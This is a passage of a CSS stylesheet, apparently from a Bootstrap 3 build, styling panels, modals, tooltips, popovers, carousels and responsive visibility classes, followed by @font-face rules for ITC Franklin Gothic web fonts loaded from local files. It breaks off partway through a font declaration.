.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
    border-bottom-right-radius: 3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
    border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
    border-top: 0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
    border: 0
}
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
    border-left: 0
}
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
    border-right: 0
}
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
    border-bottom: 0
}
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
    border-bottom: 0
}
.panel>.table-responsive {
    margin-bottom: 0;
    border: 0
}
.panel-group {
    margin-bottom: 20px
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px
}
.panel-group .panel+.panel {
    margin-top: 5px
}
.panel-group .panel-heading {
    border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.panel-body,
.panel-group .panel-heading+.panel-collapse>.list-group {
    border-top: 1px solid #ddd
}
.panel-group .panel-footer {
    border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd
}
.panel-default {
    border-color: #ddd
}
.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ddd
}
.panel-default>.panel-heading .badge {
    color: #f5f5f5;
    background-color: #333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ddd
}
.panel-primary {
    border-color: #337ab7
}
.panel-primary>.panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #337ab7
}
.panel-primary>.panel-heading .badge {
    color: #337ab7;
    background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #337ab7
}
.panel-success {
    border-color: #d6e9c6
}
.panel-success>.panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #d6e9c6
}
.panel-success>.panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #d6e9c6
}
.panel-info {
    border-color: #bce8f1
}
.panel-info>.panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #bce8f1
}
.panel-info>.panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #bce8f1
}
.panel-warning {
    border-color: #faebcc
}
.panel-warning>.panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faebcc
}
.panel-warning>.panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #faebcc
}
.panel-danger {
    border-color: #ebccd1
}
.panel-danger>.panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ebccd1
}
.panel-danger>.panel-heading .badge {
    color: #f2dede;
    background-color: #a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ebccd1
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}
.embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%
}
.embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15)
}
.well-lg {
    padding: 24px;
    border-radius: 6px
}
.well-sm {
    padding: 9px;
    border-radius: 3px
}
.close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0
}
.modal-open {
    overflow: hidden
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}
.modal-backdrop {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    background-color: #000
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5
}
.modal-header {
    min-height: 16.43px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}
.modal-header .close {
    margin-top: -2px
}
.modal-title {
    margin: 0;
    line-height: 1.42857143
}
.modal-body {
    position: relative;
    padding: 15px
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}
.modal-footer .btn+.btn {
    margin-bottom: 0;
    margin-left: 5px
}
.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
    margin-left: 0
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}
@media(min-width:768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }
    .modal-sm {
        width: 300px
    }
}
@media(min-width:992px) {
    .modal-lg {
        width: 900px
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    visibility: visible;
    filter: alpha(opacity=0);
    opacity: 0
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}
.popover.top {
    margin-top: -10px
}
.popover.right {
    margin-left: 10px
}
.popover.bottom {
    margin-top: 10px
}
.popover.left {
    margin-left: -10px
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}
.popover-content {
    padding: 9px 14px
}
.popover>.arrow,
.popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}
.popover>.arrow {
    border-width: 11px
}
.popover>.arrow:after {
    content: "";
    border-width: 10px
}
.popover.top>.arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0
}
.popover.top>.arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0
}
.popover.right>.arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0
}
.popover.right>.arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0
}
.popover.bottom>.arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25)
}
.popover.bottom>.arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff
}
.popover.left>.arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25)
}
.popover.left>.arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff
}
.carousel {
    position: relative
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}
.carousel-inner>.item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1
}
@media all and (transform-3d),
(-webkit-transform-3d) {
    .carousel-inner>.item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000;
        perspective: 1000
    }
    .carousel-inner>.item.next,
    .carousel-inner>.item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    .carousel-inner>.item.prev,
    .carousel-inner>.item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    .carousel-inner>.item.next.left,
    .carousel-inner>.item.prev.right,
    .carousel-inner>.item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}
.carousel-inner>.active {
    left: 0
}
.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}
.carousel-inner>.next {
    left: 100%
}
.carousel-inner>.prev {
    left: -100%
}
.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}
.carousel-inner>.active.left {
    left: -100%
}
.carousel-inner>.active.right {
    left: 100%
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    filter: alpha(opacity=50);
    opacity: .5
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif
}
.carousel-control .icon-prev:before {
    content: '‹'
}
.carousel-control .icon-next:before {
    content: '›'
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}
.carousel-caption .btn {
    text-shadow: none
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -15px
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -15px
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }
    .carousel-indicators {
        bottom: 20px
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " "
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}
.pull-right {
    float: right!important
}
.pull-left {
    float: left!important
}
.hide {
    display: none!important
}
.show {
    display: block!important
}
.invisible {
    visibility: hidden
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}
.hidden {
    display: none!important;
    visibility: hidden!important
}
.affix {
    position: fixed
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none!important
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none!important
}
@media(max-width:767px) {
    .visible-xs {
        display: block!important
    }
    table.visible-xs {
        display: table
    }
    tr.visible-xs {
        display: table-row!important
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell!important
    }
}
@media(max-width:767px) {
    .visible-xs-block {
        display: block!important
    }
}
@media(max-width:767px) {
    .visible-xs-inline {
        display: inline!important
    }
}
@media(max-width:767px) {
    .visible-xs-inline-block {
        display: inline-block!important
    }
}
@media(min-width:768px)and (max-width:991px) {
    .visible-sm {
        display: block!important
    }
    table.visible-sm {
        display: table
    }
    tr.visible-sm {
        display: table-row!important
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell!important
    }
}
@media(min-width:768px)and (max-width:991px) {
    .visible-sm-block {
        display: block!important
    }
}
@media(min-width:768px)and (max-width:991px) {
    .visible-sm-inline {
        display: inline!important
    }
}
@media(min-width:768px)and (max-width:991px) {
    .visible-sm-inline-block {
        display: inline-block!important
    }
}
@media(min-width:992px)and (max-width:1199px) {
    .visible-md {
        display: block!important
    }
    table.visible-md {
        display: table
    }
    tr.visible-md {
        display: table-row!important
    }
    th.visible-md,
    td.visible-md {
        display: table-cell!important
    }
}
@media(min-width:992px)and (max-width:1199px) {
    .visible-md-block {
        display: block!important
    }
}
@media(min-width:992px)and (max-width:1199px) {
    .visible-md-inline {
        display: inline!important
    }
}
@media(min-width:992px)and (max-width:1199px) {
    .visible-md-inline-block {
        display: inline-block!important
    }
}
@media(min-width:1200px) {
    .visible-lg {
        display: block!important
    }
    table.visible-lg {
        display: table
    }
    tr.visible-lg {
        display: table-row!important
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell!important
    }
}
@media(min-width:1200px) {
    .visible-lg-block {
        display: block!important
    }
}
@media(min-width:1200px) {
    .visible-lg-inline {
        display: inline!important
    }
}
@media(min-width:1200px) {
    .visible-lg-inline-block {
        display: inline-block!important
    }
}
@media(max-width:767px) {
    .hidden-xs {
        display: none!important
    }
}
@media(min-width:768px)and (max-width:991px) {
    .hidden-sm {
        display: none!important
    }
}
@media(min-width:992px)and (max-width:1199px) {
    .hidden-md {
        display: none!important
    }
}
@media(min-width:1200px) {
    .hidden-lg {
        display: none!important
    }
}
.visible-print {
    display: none!important
}
@media print {
    .visible-print {
        display: block!important
    }
    table.visible-print {
        display: table
    }
    tr.visible-print {
        display: table-row!important
    }
    th.visible-print,
    td.visible-print {
        display: table-cell!important
    }
}
.visible-print-block {
    display: none!important
}
@media print {
    .visible-print-block {
        display: block!important
    }
}
.visible-print-inline {
    display: none!important
}
@media print {
    .visible-print-inline {
        display: inline!important
    }
}
.visible-print-inline-block {
    display: none!important
}
@media print {
    .visible-print-inline-block {
        display: inline-block!important
    }
}
@media print {
    .hidden-print {
        display: none!important
    }
}
@charset "UTF-8";
@font-face {
    font-family: "ITCFG-Book";
    src: url("../fonts/03dda592-ab39-4f26-9535-fdea194854cf.eot?#iefix");
    src: url("../fonts/03dda592-ab39-4f26-9535-fdea194854cf.eot?#iefix") format("eot"), url("../fonts/41c174b1-68c1-41b7-a19f-5ec80929b115.woff") format("woff"), url("../fonts/06d99598-12aa-461b-b57e-81a137da1b9f.ttf") format("truetype"), url("../fonts/427cca04-e0ee-4395-a5d3-b7d45feeff62.svg#427cca04-e0ee-4395-a5d3-b7d45feeff62") format("svg")
}
@font-face {
    font-family: "ITCFG-BkIt";
    src: url("../fonts/309e275f-1390-4fe1-84c8-2c57ee140fec.eot?#iefix");
    src: url("../fonts/309e275f-1390-4fe1-84c8-2c57ee140fec.eot?#iefix") format("eot"), url("../fonts/0217968f-fe47-452d-bf4a-64f4fb60de07.woff") format("woff"), url("../fonts/02baf074-eef5-4bdf-bf8a-c7d5c525e5b5.ttf") format("truetype"), url("../fonts/c806ee51-6432-4bcb-8cba-574e9cfb5709.svg#c806ee51-6432-4bcb-8cba-574e9cfb5709") format("svg")
}
@font-face {
    font-family: "ITCFG-Med";
    src: url("../fonts/905c1a7c-f018-4815-b4a9-6bd6f4c7e768.eot?#iefix");
    src: url("../fonts/905c1a7c-f018-4815-b4a9-6bd6f4c7e768.eot?#iefix") format("eot"), url("../fonts/10ab5970-5726-4843-82b1-912faa9307ff.woff") format("woff"), url("../fonts/70a26d03-0393-410a-a98c-e35dc876c3cb.ttf") format("truetype"), url("../fonts/edb011f7-44ad-4c0d-b81a-c97c3ad6be6f.svg#edb011f7-44ad-4c0d-b81a-c97c3ad6be6f") format("svg")
}
@font-face {
    font-family: "ITCFG-Demi";
    src: url("../fonts/498d8f5c-6dfe-4a07-9fdf-321bcc11909c.eot?#iefix");
    src: url("../fonts/498d8f5c-6dfe-4a07-9fdf-321bcc11909c.eot?#iefix") format("eot"), url("../fonts/08fe22ab-0517-4203-bcc9-1ba2ca45f40c.woff") format("woff"), url("../fonts/6adc2e3a-d0c4-4c48-ba68-91b4107515d7.ttf") format("truetype"), url("../fonts/426ce955-d5bd-4a77-b077-402088f77e65.svg#426ce955-d5bd-4a77-b077-402088f77e65") format("svg")
}
@font-face {
    font-family: "ITCFG-Hvy";
    src: url("../fonts/02c46bc9-b252-4936-9788-4d7a7dab5011.eot?#iefix");
    src: url("../fonts/02c46bc9-b252-4936-9788-4d7a7dab5011.eot?#iefix") format("eot"), url("../fonts/6c1059a5-93a4-4c07-8464-8ee5df381c36.woff") format("woff"), url("../fonts/baf80ba3-29ee-4bd1-af03-28d25bd3beeb.ttf") format("truetype"), url("../fonts/329fefa7-d703-49cf-b2cf-00063765c30f.svg#329fefa7-d703-49cf-b2cf-00063765c30f") format("svg")
}
@font-face {
    font-family: "ITCFG-HvyIt";
    src: url("../fonts/6f4c1ba3-f552-416e-bec0-331f087fc0f0.eot?#iefix");
    src: url("../fonts/6f4c1ba3-f552-416e-bec0-331f087fc0f0.eot?#iefix") format("eot"), url("../fonts/cf9edf3c-d563-4fc3-aa74-9cf7d79c4666.woff") format("woff"), url("../fonts/132d4613-12a3-4b27-8823-b55187a646b5.ttf") format("truetype"), url("../fonts/4d0943db-1dc2-4618-8b52-c08fc0e76611.svg#4d0943db-1dc2-4618-8b52-c08fc0e76611") format("svg")
}
@font-face {
    font-family: "ITCFG-BkCd";
    src: url("../fonts/25b07660-96a5-4eed-bcfd-fc4f0e97098a.eot?#iefix");
    src: url("../fonts/25b07660-96a5-4eed-bcfd-fc4f0e97098a.eot?#iefix") format("eot"), url("../fonts/de902d7e-9849-4880-b8fe-966b186b110c.woff") format("woff"), url("../fonts/fdec17bc-6f6c-4b7c-bbc1-8f2ec6c7931c.ttf") format("truetype"), url("../fonts/3b330c74-12e3-423e-9785-d817a41a9a24.svg#3b330c74-12e3-423e-9785-d817a41a9a24") format("svg")
}
@font-face {
    font-family: "ITCFG-MdCd";
    src: url("../fonts/7762c169-a387-4399-b8a3-d43373d60c3e.eot?#iefix");
    src: url("../fonts/7762c169-a387-4399-b8a3-d43373d60c3e.eot?#iefix") format("eot"), url("../fonts/060031a3-ab11-4f91-9dd4-6b39458f5109.woff") format("woff"), url("../fonts/9920e0c0-07ac-4a1b-befd-fa76960969b8.ttf") format("truetype"), url("../fonts/52fb29fb-5147-4a42-b308-e24daf6ec3b6.svg#52fb29fb-5147-4a42-b308-e24daf6ec3b6") format("svg")
}
@font-face {
    font-family: "ITCFG-MdCdIt";
    src: url("../fonts/d22fab2a-12ce-4fde-a9c4-257dec15b6e6.eot?#iefix");
    src: url("../fonts/d22fab2a-12ce-4fde-a9c4-257dec15b6e6.eot?#iefix") format("eot"), url("../fonts/4464b53d-fa4f-4571-bc60-bf9125b77517.woff") format("woff"), url("../fonts/a2f0aafb-c051-4bc8-bcbb-d702f2e0c93d.ttf") format("truetype"), url("../fonts/3d855152-df90-4b54-92f2-14070998cba8.svg#3d855152-df90-4b54-92f2-14070998cba8") format("svg")
}
@font-face {
    font-family: "ITCFG-DmCd";
    src: url("../fonts/05bfbc51-0c0b-440a-8a25-45b86f0289d5.eot?#iefix");
    src: url("../fonts/05bfbc51-0c0b-440a-8a25-45b86f0289d5.eot?#iefix") format("eot"), url("../fonts/b547d31d-69fc-40d6-8013-e9b6f0b38df0.woff") format("woff"), url("../fonts/8e90e5d2-659a-4b9f-b68a-8ae72539e7b4.ttf") format("truetype"), url("../fonts/125eafff-7b5a-4c56-8a3a-d3fe11d8c3cc.svg#125eafff-7b5a-4c56-8a3a-d3fe11d8c3cc") format("svg")
}
@font-face {
    font-family: "ITCFG-DmCdIt";
